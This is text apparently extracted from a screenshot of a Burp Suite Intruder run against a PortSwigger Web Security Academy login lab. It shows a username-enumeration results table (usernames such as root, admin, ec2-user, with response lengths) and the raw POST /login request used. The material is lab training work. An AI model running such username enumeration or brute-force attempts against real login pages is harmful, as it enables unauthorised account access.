 Request Payload Status Error Timeout Length error except... illegal invalid fail stack access directory file not found unknown uid= c:\ varchar ODBC SQL quotati... syntax ORA- 111111 Inval... Comment
8 mysql 200 3359 1
0 200 3356 1 1
1 carlos 200 3359 1 1
2 root 200 3343 1 1
3 admin 200 3341 1 1
4 test 200 3356 1 1
5 guest 200 3341 1 1
6 info 200 3358 1 1
7 adm 200 3359 1 1
9 user 200 3343 1 1
10 administrator 200 3343 1 1
11 oracle 200 3358 1 1
13 pi 200 3358 1 1
14 puppet 200 3342 1 1
15 ansible 200 3341 1 1
16 ec2-user 200 3343 1 1
17 vagrant 200 3356 1 1
18 azureuser 200 3340 1 1
19 academico 200 3340 1 1
20 acceso 200 3359 1 1
Request Response
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0a8d00b504f81106803de45d001800f3.web-security-academy.net
3 Cookie: session=ExRplSjo8MDoy9BP0ahBysTmHQ0kcsS0
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:131.0) Gecko/20100101 Firefox/131.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 36
10 Origin: https://0a8d00b504f81106803de45d001800f3.web-security-academy.net
11 Referer: https://0a8d00b504f81106803de45d001800f3.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19 Connection: close
20
21 username=mysql&password=asdadsdadaad